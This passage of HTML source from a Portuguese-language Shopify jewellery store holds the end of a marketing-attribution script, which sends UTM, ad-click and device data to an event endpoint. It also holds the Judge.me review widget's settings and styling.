            const newUrl = new URL(window.location);
            Object.keys(storedUtms).forEach(utm => {
                newUrl.searchParams.set(utm, storedUtms[utm]);
            });
            window.history.replaceState({}, '', newUrl.toString());
        }
    
        // Adiciona evento click para todos os links da página
        document.querySelectorAll('a').forEach(link => {
            link.addEventListener('click', function(event) {
                // Verifica se o link é para o WhatsApp. Se for, não modifica o link.
                if (this.href.includes('whatsapp.com')) return;
    
                // Modifica o link para incluir as UTM tags, exceto para links do WhatsApp
                // const linkUrl = new URL(this.href);
                // Object.keys(storedUtms).forEach(utm => {
                //     linkUrl.searchParams.set(utm, storedUtms[utm]);
                // });
                // this.href = linkUrl.toString();
            });
        });

        function getCartToken() {
            let cartValue = getCookie('cart');
            if (cartValue) {
                let parts = decodeURIComponent(cartValue).split('?');
                return parts[0]; // Retorna a parte antes do '?' ou a string inteira se não houver '?'
            } else {
                return null; // Ou qualquer valor padrão adequado
            }
        }

        const url_params = new URLSearchParams(window.location.search);
    
        var eventData = {
            id: uniqueId,
            referrer: document.referrer,
            path: window.location.pathname,
            utm_source: getUTMParameter('utm_source', url_params),
            utm_medium: getUTMParameter('utm_medium', url_params),
            utm_campaign: getUTMParameter('utm_campaign', url_params),
            utm_term: getUTMParameter('utm_term', url_params),
            utm_content: getUTMParameter('utm_content', url_params),
            sol_source: getUTMParameter('sol_source', url_params),
            sol_medium: getUTMParameter('sol_medium', url_params),
            sol_campaign: getUTMParameter('sol_campaign', url_params),
            sol_content: getUTMParameter('sol_content', url_params),
            fbp: fbp,
            fbc: fbc,
            ga_id: gaId,
            fbclid: fbclid,
            locale: localeStr.charAt(0).toUpperCase() + localeStr.slice(1),
            timezone: /.*\s(.+)/.exec((new Date()).toLocaleDateString(navigator.language, { timeZoneName:'short' }))[1],
            osVersion: navigator.appVersion.split(" ")[0],
            screenWidth: screen.width,
            screenHeight: screen.height,
            density: window.devicePixelRatio,
            cpuCores: navigator.hardwareConcurrency,
            queryParams: window.location.search,
            debug: debug,
            old_id: old_id,
            utmsTrack: getCookie('utmsTrack'),
            shopify_id: shopifyId,
            current_domain: currentDomain
        };

        function sendEventToServer() {
            eventData['cart_token'] = getCartToken();
        
            // Envia uma requisição POST para o endpoint /events
            fetch('https://pixel-events-se6wof3usq-ue.a.run.app/event', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify(eventData),
                keepalive: true
            })
            .then(response => response.json())
            .then(data => console.log('Evento enviado com sucesso:', data))
            .catch((error) => {
                console.error('Erro ao enviar evento:', error);
            });
        }
        sendEventToServer();

        window.addEventListener('beforeunload', function(event) {
            sendEventToServer();
        });
    });
  })();  

</script>

<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} avaliação/avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Escrever uma avaliação","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a escrever uma avaliação","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} dias atrás","widget_weeks_text":"{{ n }} semana/semanas atrás","widget_months_text":"{{ n }} mês/meses atrás","widget_years_text":"{{ n }} ano/anos atrás","widget_yesterday_text":"Ontem","widget_today_text":"Hoje","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Os clientes nos avaliam com {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Deixe os clientes falarem por nós","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"de {{ n }} avaliações","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos e vídeos de clientes","widget_media_grid_see_more_text":"Ver mais","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"coletado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":true,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"Alpes Joias","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"pt","enable_multi_locales_translations":false,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Alpes Joias"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget 